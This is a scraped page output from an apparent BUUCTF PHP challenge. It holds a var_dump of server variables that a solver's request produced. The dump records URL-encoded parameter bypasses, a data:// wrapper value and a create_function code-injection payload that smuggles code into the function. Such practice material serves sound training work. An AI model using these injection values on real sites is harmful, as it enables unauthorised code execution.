 This is a very simple challenge and if you solve it I will give you a flag. Good Luck!
Neeeeee! Good Job!
Very good! you know my password. But what is flag?
YES
Saltedfish
flag就在这里，你能拿到它吗？array(13) { ["_GET"]=> array(6) { ["file"]=> string(32) "data://text/plain,debu_debu_aqua" ["debu"]=> string(13) "aqua_is_cute " ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["flag"]=> array(2) { ["code"]=> string(15) "create_function" ["arg"]=> string(33)
";}var_dump(get_defined_vars());//" } ["bme"]=> string(12) "rea1fl4g.php" } ["_POST"]=> array(3) { ["debu"]=> string(1) "1" ["file"]=> string(1) "1" ["bme"]=> string(1) "1" } ["_COOKIE"]=> array(1) { ["UM_distinctid"]=> string(0) "" } ["_FILES"]=> array(0) { } ["_SERVER"]=> array(58) { ["PHP_EXTRA_CONFIGURE_ARGS"]=> string(77) "-
-enable-fpm --with-fpm-user=www-data --with-fpm-group=www-data --disable-cgi" ["HOSTNAME"]=> string(12) "33dd751e0a88" ["PHP_INI_DIR"]=> string(18) "/usr/local/etc/php" ["SHLVL"]=> string(1) "1" ["HOME"]=> string(14) "/home/www-data" ["PHP_LDFLAGS"]=> string(34) "-Wl,-O1 -Wl,--hash-style=both -pie"
["PHP_CFLAGS"]=> string(83) "-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64" ["PHP_MD5"]=> string(0) "" ["PHP_VERSION"]=> string(6) "7.3.13" ["GPG_KEYS"]=> string(81) "CBAF69F173A0FEA4B537F470D66C9593118BCCB6 F38252826ACD957EF380D39F2F7956BC5DA04B5D"
["PHP_CPPFLAGS"]=> string(83) "-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64" ["PHP_ASC_URL"]=> string(62) "https://www.php.net/get/php-7.3.13.tar.xz.asc/from/this/mirror" ["PHP_URL"]=> string(58) "https://www.php.net/get/php-7.3.13.tar.xz/from/this/mirror" ["PATH"]=>
string(60) "/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" ["PHPIZE_DEPS"]=> string(78) "autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c" ["PWD"]=> string(13) "/var/www/html" ["PHP_SHA256"]=> string(64) "57ac55fe442d2da650abeb9e6fa161bd3a98ba6528c029f076f8bba43dd5c228" ["FLAG"]=>
string(4) "null" ["USER"]=> string(8) "www-data" ["HTTP_X_FORWARDED_PROTO"]=> string(4) "http" ["HTTP_X_FORWARDED_FOR"]=> string(30) "218.82.127.159, 218.82.127.159" ["HTTP_UPGRADE_INSECURE_REQUESTS"]=> string(1) "1" ["HTTP_REFERER"]=> string(269) "http://e5678ecb-e4e8-4842-bb0a-
76e54a669449.node4.buuoj.cn:81/1nD3x.php?file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2"
["HTTP_ORIGIN"]=> string(61) "http://e5678ecb-e4e8-4842-bb0a-76e54a669449.node4.buuoj.cn:81" ["HTTP_COOKIE"]=> string(14) "UM_distinctid=" ["HTTP_CONTENT_TYPE"]=> string(33) "application/x-www-form-urlencoded" ["HTTP_CACHE_CONTROL"]=> string(9) "max-age=0" ["HTTP_ACCEPT_LANGUAGE"]=> string(14)
"zh-CN,zh;q=0.9" ["HTTP_ACCEPT_ENCODING"]=> string(13) "gzip, deflate" ["HTTP_ACCEPT"]=> string(135) "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9" ["HTTP_CONTENT_LENGTH"]=> string(2) "19" ["HTTP_USER_AGENT"]=>
string(115) "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36" ["HTTP_HOST"]=> string(51) "e5678ecb-e4e8-4842-bb0a-76e54a669449.node4.buuoj.cn" ["SCRIPT_FILENAME"]=> string(23) "/var/www/html/1nD3x.php" ["REDIRECT_STATUS"]=> string(3)
"200" ["SERVER_NAME"]=> string(9) "localhost" ["SERVER_PORT"]=> string(2) "80" ["SERVER_ADDR"]=> string(12) "172.16.144.0" ["REMOTE_PORT"]=> string(5) "38716" ["REMOTE_ADDR"]=> string(14) "218.82.127.159" ["SERVER_SOFTWARE"]=> string(12) "nginx/1.16.1" ["GATEWAY_INTERFACE"]=> string(7) "CGI/1.1"
["REQUEST_SCHEME"]=> string(4) "http" ["SERVER_PROTOCOL"]=> string(8) "HTTP/1.1" ["DOCUMENT_ROOT"]=> string(13) "/var/www/html" ["DOCUMENT_URI"]=> string(10) "/1nD3x.php" ["REQUEST_URI"]=> string(350) "/1nD3x.php?
file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67[%63%6f%64%65]=create_function&
["SCRIPT_NAME"]=> string(10) "/1nD3x.php" ["CONTENT_LENGTH"]=> string(2) "19" ["CONTENT_TYPE"]=> string(33) "application/x-www-form-urlencoded" ["REQUEST_METHOD"]=> string(4) "POST" ["QUERY_STRING"]=> string(339)
"file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67[%63%6f%64%65]=create_function
["FCGI_ROLE"]=> string(9) "RESPONDER" ["PHP_SELF"]=> string(10) "/1nD3x.php" ["REQUEST_TIME_FLOAT"]=> float(1628698542.4974) ["REQUEST_TIME"]=> int(1628698542) ["argv"]=> array(1) { [0]=> string(339)
"file=%64%61%74%61%3a%2f%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]=1&%70%61%73%73%77%64[]=2&%66%6c%61%67[%63%6f%64%65]=create_function
} ["argc"]=> int(1) } ["_REQUEST"]=> array(7) { ["file"]=> string(1) "1" ["debu"]=> string(1) "1" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["flag"]=> array(2) { ["code"]=> string(15) "create_function" ["arg"]=> string(33) ";}var_dump(get_defined_vars());//" } ["bme"]=> string(1) "1"
["UM_distinctid"]=> string(0) "" } ["file"]=> string(32) "data://text/plain,debu_debu_aqua" ["shana"]=> array(1) { [0]=> string(1) "1" } ["passwd"]=> array(1) { [0]=> string(1) "2" } ["arg"]=> string(33) ";}var_dump(get_defined_vars());//" ["code"]=> string(15) "create_function" ["value"]=> string(0) "" ["ffffffff11111114ggggg"]=>
string(89) "Baka, do you think it's so easy to get my flag? I hid the real flag in rea1fl4g.php 23333" }